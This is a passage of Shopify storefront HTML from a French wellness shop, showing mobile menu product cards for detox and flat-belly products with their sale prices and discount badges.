          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=165 165w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=360 360w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533 533w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=720 720w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=940 940w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=1066 1066w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143 1080w
                "
                src="//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=165 165w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=360 360w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533 533w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=720 720w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=940 940w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=1066 1066w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/power-detox"
                id="StandardCardNoMediaLink--15149235896646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15149235896646 NoMediaStandardBadge--15149235896646"
              >
                Power detox +
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15149235896646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15149235896646"
            
          >
            <a
              href="/products/power-detox"
              id="CardLink--15149235896646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15149235896646 Badge--15149235896646"
            >
              Power detox +
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            59.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15149235896646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=165 165w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=360 360w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533 533w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=720 720w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=940 940w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=1066 1066w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44.png?v=1739659623&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=165 165w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=360 360w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533 533w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=720 720w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=940 940w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=1066 1066w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wandermama-1"
                id="StandardCardNoMediaLink--14928381313350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381313350 NoMediaStandardBadge--14928381313350"
              >
                wandermama
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381313350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381313350"
            
          >
            <a
              href="/products/wandermama-1"
              id="CardLink--14928381313350"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381313350 Badge--14928381313350"
            >
              wandermama
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381313350"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Ventre plat
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ventre-plat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Ventre plat
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=165 165w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=360 360w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=533 533w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=720 720w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=940 940w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=1066 1066w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109 1080w
                "
                src="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=165 165w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=360 360w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533 533w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=720 720w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=940 940w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=1066 1066w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queues-de-cerises-1"
                id="StandardCardNoMediaLink--14925763510598"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14925763510598 NoMediaStandardBadge--14925763510598"
              >
                Queues de cerises
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14925763510598"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14925763510598"
            
          >
            <a
              href="/products/queues-de-cerises-1"
              id="CardLink--14925763510598"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14925763510598 Badge--14925763510598"
            >
              Queues de cerises
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14925763510598"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                                              alt=""
                                              width="auto"
